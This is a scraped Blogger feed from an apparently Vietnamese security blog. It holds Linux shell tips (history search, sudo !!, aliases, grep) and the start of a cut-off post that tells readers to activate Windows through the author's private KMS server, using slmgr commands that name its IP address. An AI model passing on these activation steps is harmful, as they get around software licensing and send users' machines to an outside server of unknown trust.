src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-1.png\" alt=\"\" class=\"wp-image-2335\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Etìm kiếm và sử dụng các lệnh mà bạn đã sử dụng trong quá khứ\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHãy tưởng tượng một tình huống mà bạn đã sử dụng một lệnh dài vài phút \/ giờ trước và bạn phải sử dụng lại nó.\u0026nbsp;Vấn đề là bạn không thể nhớ lệnh chính xác nữa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETìm kiếm ngược là vị cứu tinh của bạn ở đây.\u0026nbsp;Bạn có thể tìm kiếm lệnh trong lịch sử bằng thuật ngữ tìm kiếm.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EChỉ cần sử dụng các phím ctrl + r để bắt đầu tìm kiếm ngược và nhập một phần của lệnh. Nó sẽ tra cứu lịch sử và sẽ cho bạn thấy các lệnh phù hợp với thuật ngữ tìm kiếm.\u003Cbr\u003ETheo mặc định, nó sẽ chỉ hiển thị một kết quả. Để xem thêm kết quả phù hợp với cụm từ tìm kiếm của bạn, bạn sẽ phải sử dụng ctrl + r nhiều lần. Để thoát khỏi tìm kiếm ngược, chỉ cần sử dụng Ctrl + C.\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003EDi chuyển đến đầu hoặc cuối dòng\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn đang gõ một lệnh dài và giữa chừng bạn nhận ra rằng bạn phải thay đổi một cái gì đó ngay từ đầu.\u0026nbsp;Bạn sẽ sử dụng một số tổ hợp phím mũi tên trái để di chuyển đến đầu dòng.\u0026nbsp;Và tương tự cho việc đi đến cuối dòng.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETất nhiên, bạn có thể sử dụng các phím Home và End ở đây nhưng thay vào đó, bạn có thể sử dụng Ctrl + A để đi đến đầu dòng và Ctrl + E để đi đến cuối.\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/i0.wp.com\/itsfoss.com\/wp-content\/uploads\/2017\/08\/Linux-Command-tricks-to-save-time-5.png?ssl=1\" alt=\"Mẹo và thủ thuật dòng lệnh Linux\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lại mục cuối cùng từ lệnh trước với! $\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESử dụng đối số của lệnh trước có ích trong nhiều tình huống.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn phải tạo một thư mục và sau đó đi vào thư mục vừa tạo. Ở đó bạn có thể sử dụng các tùy chọn! $.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2336} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-2-1024x82.png\" alt=\"\" class=\"wp-image-2336\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lại lệnh trước đó trong lệnh hiện tại với !!\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBạn có thể gọi toàn bộ lệnh trước đó với !!.\u0026nbsp;Điều này đặc biệt hữu ích khi bạn phải chạy một lệnh và nhận ra rằng nó cần quyền root.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột sudo nhanh !! tiết kiệm nhiều tổ hợp phím ở đây.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2337} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-3.png\" alt=\"\" class=\"wp-image-2337\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESử dụng bí danh để sửa lỗi chính tả\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECó lẽ bạn đã biết lệnh bí danh trong Linux là gì.\u0026nbsp;Những gì bạn có thể làm là, sử dụng chúng để sửa lỗi chính tả.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ: bạn có thể thường xuyên gõ nhầm grep là gerp. Nếu bạn đặt bí danh trong bashrc của mình theo cách này:\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ealias gerp=grep\u003Cbr\/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECái này hơi mơ hồ vì nó phụ thuộc vào các bản phân phối Linux và các ứng dụng kết nối. Nhưng nói chung, bạn sẽ có thể sao chép các lệnh dán bằng các phím tắt sau:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list --\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cli\u003EChọn văn bản để sao chép và nhấp chuột phải để dán (hoạt động trong Putty và các máy khách Windows SSH khác)\u003C\/li\u003E\u003Cli\u003EChọn văn bản để sao chép và nhấp chuột giữa (nút cuộn trên chuột) để dán\u003C\/li\u003E\u003Cli\u003ECtrl + Shift + C để sao chép và Ctrl + Shift + V để dán\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lệnh yes cho các lệnh hoặc tập lệnh cần phản hồi tương tác\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENếu có một số lệnh hoặc tập lệnh cần tương tác người dùng và bạn biết rằng bạn phải nhập Y mỗi lần yêu cầu nhập, bạn có thể sử dụng lệnh Có.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EChỉ cần sử dụng nó trong thời trang dưới đây:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eyes | command_or_script\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003E\u0026nbsp;Làm trống một tập tin mà không xóa nó\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENếu bạn chỉ muốn làm trống nội dung của tệp văn bản mà không xóa chính tệp đó, bạn có thể sử dụng một lệnh tương tự như sau:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u003E filename\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ETìm nếu có tệp chứa một văn bản cụ thể\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECó nhiều cách để tìm kiếm và tìm kiếm trong dòng lệnh Linux.\u0026nbsp;Nhưng trong trường hợp khi bạn chỉ muốn xem liệu có tệp nào chứa một văn bản cụ thể không, bạn có thể sử dụng lệnh này:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Egrep -Pri Search_Term path_to_directory\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3384492950926184541\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3384492950926184541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3384492950926184541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html","title":"Một số thủ thuật khi làm việc với linux command"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.manhtuong.net/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009901176278181363_1770148171387&_=1770148171388
body_size: 8529
content:
// API callback
jQuery111009901176278181363_1770148171387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841"},"updated":{"$t":"2025-10-16T02:03:46.220+07:00"},"category":[{"term":"Security"},{"term":"Hack"},{"term":"TIP"},{"term":"Linux"},{"term":"Systems"},{"term":"LAMP"},{"term":"cáo"},{"term":"có"},{"term":"cần"},{"term":"dụng"},{"term":"khi"},{"term":"khẩu"},{"term":"kiếm"},{"term":"mình"},{"term":"mật"},{"term":"mật khẩu"},{"term":"nó"},{"term":"shodan"},{"term":"sử"},{"term":"sử dụng"},{"term":"thì"},{"term":"thấy"},{"term":"thấy nó"},{"term":"tim"},{"term":"trang"},{"term":"tìm kiếm"},{"term":"về"},{"term":"xem"},{"term":"được"},{"term":"để"}],"title":{"type":"text","$t":"MTD SEC"},"subtitle":{"type":"html","$t":"Chia Sẻ Để Thành Công"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"137"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3588017332433424178"},"published":{"$t":"2020-03-18T11:32:00.000+07:00"},"updated":{"$t":"2020-03-23T17:32:10.305+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIP"}],"title":{"type":"text","$t":"KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền"},"content":{"type":"html","$t":"Hôm nay mình đã hoàn tất việc chuyển vps về dùng blogger không dùng vps nữa do không có nhiều thời gian để vận hành cùng với đó liên tục bị ddos nên mình sẽ chuyển nhà về blogger dùng ổn định sau này có gì thì tính sau. Chính vì mình chuyển nhà nên dư ra VPS nên mình quyết định làm một KMS server để cho mọi người kích hoạt win miễn phí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMình cũng đã tạo một docker hub bạn có thể dùng nó để kích hoạt win theo ý mình.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ehttps:\/\/hub.docker.com\/r\/vouu\/kms\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nĐối với các bạn không có máy chủ hoặc đơn giản không muốn cài docker thì có thể dùng server của mình để kích hoạt miễn phí và cực kỳ an toàn không có bất cứ phần mềm hay file nào chạy cả bạn chỉ cần gõ vài lệnh là song.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên bạn cần xác định cho mình phiên bản win và office bạn đang dùng là bản nào, sau đó vào 2 link sau để lấy key kích hoạt chính chủ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWindows:\u0026nbsp;https:\/\/l.manhtuong.net\/2QshRRo\u003Cbr \/\u003E\nOffice:\u0026nbsp;https:\/\/l.manhtuong.net\/2IRPYhp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể xác định phiên bản thì các bạn vô this pc chuột phải chọn dòng cuối cùng\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/F1CyWu5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"800\" height=\"139\" src=\"https:\/\/i.imgur.com\/F1CyWu5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/8adkrqP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"144\" data-original-width=\"800\" height=\"57\" src=\"https:\/\/i.imgur.com\/8adkrqP.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSau khi xác định được phiên bản và có được key đúng với bản mình cần thì các bạn gõ các lệnh như sau trên CMD chạy bằng quyền Admin:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1: Kích hoạt win bản quyền\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nở đây win mình là win 10 pro nên mình dùng lệnh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/ipk W269N-WFGWX-YVC9B-4J6C9-T83GX\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003ECác bạn nhớ thay thành key của mình phù hợp với phiên bản mới chạy được\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/ATwLgCv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"747\" height=\"165\" src=\"https:\/\/i.imgur.com\/ATwLgCv.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003Esau khi chạy nó ra bảng sau thì cứ click ok auto ok là được\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003ETiếp theo chạy lệnh\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/skms 159.65.135.71\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003EMột bảng thông báo hiện ra thì nhấn ọk\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/jAgJzdV.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"800\" height=\"145\" src=\"https:\/\/i.imgur.com\/jAgJzdV.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003EVà cuối cùng chạy lệnh\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/ato\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/F6epJrZ.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"800\" height=\"171\" src=\"https:\/\/i.imgur.com\/F6epJrZ.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOk vậy là song đã kích hoạt win thành công\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2: Kích hoạt 